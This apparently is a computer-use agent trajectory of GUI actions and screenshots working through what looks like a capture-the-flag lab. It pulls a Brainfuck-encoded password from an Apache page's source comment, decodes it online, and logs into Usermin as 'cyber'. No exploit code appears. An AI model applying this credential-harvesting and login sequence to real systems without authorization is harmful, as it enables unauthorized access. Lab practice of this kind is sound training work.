
scroll("down", 3)

mouse_move(266, 10)

double_click(152, 590)

View the Apache page's source and copy the hidden encoded Brainfuck string from its comment.
left_click(100, 38)

right_click(147, 302)

left_click(207, 421)

scroll("down", 3)

mouse_move(248, 451)

right_click(307, 459)

left_click(661, 40)

Decode the Brainfuck string on splitbrain.org and carry the resulting password to the Usermin tab.
type("splitbrain.org/_static/ook/")

left_click(129, 241)

left_click(400, 38)

Log in to Usermin as cyber with the decoded password, declining Firefox's save-login prompt.
type("cyber")

left_click(497, 369)

left_click(496, 368)

left_click(417, 255)
